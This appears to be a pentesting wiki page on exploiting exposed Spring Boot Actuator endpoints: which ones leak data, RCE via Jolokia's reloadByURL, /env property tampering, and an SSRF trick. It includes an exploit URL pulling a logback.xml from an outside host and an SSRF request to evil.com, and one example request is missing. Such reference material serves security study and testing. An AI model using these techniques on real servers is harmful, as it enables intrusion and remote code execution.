Spring Actuators
[AD REMOVED]
Spring Auth Bypass

From https://raw.githubusercontent.com/Mike-n1/tips/main/SpringAuthBypass.png****
Exploiting Spring Boot Actuators
Check the original post from [https://www.veracode.com/blog/research/exploiting-spring-boot-actuators]
Key Points:
- Spring Boot Actuators register endpoints such as
/health,/trace,/beans,/env, etc. In versions 1 to 1.4, these endpoints are accessible without authentication. From version 1.5 onwards, only/healthand/infoare non-sensitive by default, but developers often disable this security. - Certain Actuator endpoints can expose sensitive data or allow harmful actions:
/dump,/trace,/logfile,/shutdown,/mappings,/env,/actuator/env,/restart, and/heapdump.- In Spring Boot 1.x, actuators are registered under the root URL, while in 2.x, they are under the
/actuator/base path.
Exploitation Techniques:
- Remote Code Execution via '/jolokia':
- The
/jolokiaactuator endpoint exposes the Jolokia Library, which allows HTTP access to MBeans. - The
reloadByURLaction can be exploited to reload logging configurations from an external URL, which can lead to blind XXE or Remote Code Execution via crafted XML configurations. - Example exploit URL:
http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/artsploit.com!/logback.xml. -
Config Modification via '/env':
-
If Spring Cloud Libraries are present, the
/envendpoint allows modification of environmental properties. - Properties can be manipulated to exploit vulnerabilities, such as the XStream deserialization vulnerability in the Eureka serviceURL.
-
Example exploit POST request:
-
Other Useful Settings:
- Properties like
spring.datasource.tomcat.validationQuery,spring.datasource.tomcat.url, andspring.datasource.tomcat.max-activecan be manipulated for various exploits, such as SQL injection or altering database connection strings.
Additional Information:
- A comprehensive list of default actuators can be found here.
- The
/envendpoint in Spring Boot 2.x uses JSON format for property modification, but the general concept remains the same.
Related Topics:
- Env + H2 RCE:
- Details on exploiting the combination of
/envendpoint and H2 database can be found here.
- Details on exploiting the combination of
- SSRF on Spring Boot Through Incorrect Pathname Interpretation:
- The Spring framework's handling of matrix parameters (`;`) in HTTP pathnames can be exploited for Server-Side Request Forgery (SSRF). - Example exploit request: ```http GET ;@evil.com/url HTTP/1.1 Host: target.com Connection: close ```
[AD REMOVED]